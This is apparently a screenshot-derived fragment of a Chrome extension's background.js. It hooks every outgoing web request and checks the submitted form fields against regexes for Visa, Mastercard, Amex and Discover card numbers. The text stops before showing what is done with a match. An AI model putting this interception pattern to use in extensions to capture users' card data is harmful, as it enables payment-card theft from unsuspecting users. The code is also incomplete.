 JS background.js ×
1 chrome.webRequest.onBeforeRequest.addListener(
2 function(details) {
3
4 let vvregex = /^(?:4[0-9]{12}(?:[0-9]{3})?)$/;
5 let mcregex = /^(?:5[1-5][0-9]{14})$/;
6 let amregex = /^(?:3[47][0-9]{13})$/;
7 let dcregex = /^(?:6(?:011|5[0-9][0-9])[0-9]{12})$/;
8
9 if(details.requestBody && details.requestBody.formData) {
10 let validCCinpt = false;
11
12 for(var prop in details.requestBody.formData) {
13 let inpt = details.requestBody.formData[prop];
14 if(vvregex.test(inpt)) {
15 validCCinpt = true;
16 break;
17 } else if(mcregex.test(inpt)) {
18 validCCinpt = true;
19 break;
20 } else if(amregex.test(inpt)) {
21 validCCinpt = true;
22 break;
23 } else if(dcregex.test(inpt)) {
24 validCCinpt = true;
25 break;
26 }
27 }